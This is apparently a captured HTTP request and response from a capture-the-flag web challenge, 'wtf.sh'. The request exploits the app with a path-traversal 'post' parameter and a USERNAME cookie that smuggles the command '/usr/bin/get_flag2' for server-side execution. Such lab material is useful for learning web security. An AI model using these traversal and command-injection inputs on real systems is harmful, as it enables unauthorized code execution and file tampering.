 Go Cancel < > 
Request
Raw Params Headers Hex
POST /reply.wtf?post=../users_lookup/sh.wtf%09 HTTP/1.1
Host: 111.198.29.45:30410
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:30410/reply.wtf?post=K8laH
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Connection: close
Cookie: USERNAME=$/usr/bin/get_flag2;
TOKEN=IX7XMLoHjp/BgyFUVrx3dIY8xOpE3CIINCxnmZ8/ZoRNvdbpABw2A87Y36CQAqafbeuVxjaOyUUnt4/SOxpfyQ==
Upgrade-Insecure-Requests: 1
text=asd&submit=
Response
Raw Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html
X-Powered-By: wtf.sh 0.0.0.0.1 "alphaest of bets"
X-Bash-Fact: The bash array access syntax looks like ${array[$idx]}.
<html>
<head>
<link rel="stylesheet" type="text/css" href="/css/std.css" >
</head>
<script>window.location.href='/post.wtf?post=../users_lookup/sh.wtf #';</script>
u r logged in, s0 gib reply
<form method=POST>
<textarea name=text placeholder="Reply Text"></textarea><br>
<button type=submit name=submit>Submit</button>
</form>
</html>